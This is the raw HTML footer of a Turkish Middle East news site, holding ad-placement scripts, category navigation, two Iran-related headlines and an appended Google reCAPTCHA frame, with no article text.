                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/iran/iran-disisleri-bakani-zaman-israilin-yaninda-degil/" rel="bookmark" class="td-image-wrap " title="İran Dışişleri Bakanı: Zaman İsrail’in yanında değil" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/11/dd479a46-314a-491e-a126-99c5729cade4-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/11/dd479a46-314a-491e-a126-99c5729cade4-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/11/dd479a46-314a-491e-a126-99c5729cade4-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İran Dışişleri Bakanı: Zaman İsrail’in yanında değil" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/iran/iran-disisleri-bakani-zaman-israilin-yaninda-degil/" rel="bookmark" title="İran Dışişleri Bakanı: Zaman İsrail’in yanında değil">İran Dışişleri Bakanı: Zaman İsrail’in yanında değil</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-23T10:56:35+00:00" >Kasım 23, 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/iran/iranli-yetkili-saldirinin-ardindan-gelen-abdnin-mektubuna-verilen-cevabin-icerigini-acikladi-size-guvenmiyoruz/" rel="bookmark" class="td-image-wrap " title="İranlı yetkili, saldırının ardından gelen ABD&#8217;nin mektubuna verilen cevabın içeriğini açıkladı: Size güvenmiyoruz" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2020/01/kasim-aa_16_9_1578067748-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2020/01/kasim-aa_16_9_1578067748-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2020/01/kasim-aa_16_9_1578067748-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İranlı yetkili, saldırının ardından gelen ABD&#8217;nin mektubuna verilen cevabın içeriğini açıkladı: Size güvenmiyoruz" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/iran/iranli-yetkili-saldirinin-ardindan-gelen-abdnin-mektubuna-verilen-cevabin-icerigini-acikladi-size-guvenmiyoruz/" rel="bookmark" title="İranlı yetkili, saldırının ardından gelen ABD&#8217;nin mektubuna verilen cevabın içeriğini açıkladı: Size güvenmiyoruz">İranlı yetkili, saldırının ardından gelen ABD&#8217;nin mektubuna verilen cevabın içeriğini açıkladı:...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-03T22:06:03+00:00" >Ocak 3, 2020</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/1a5dadfad97e387d315d9a326f2b596e.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 16:15:43 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-21 16:15:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yNVcLt67NsVuiUNKYv3j6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769299334077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>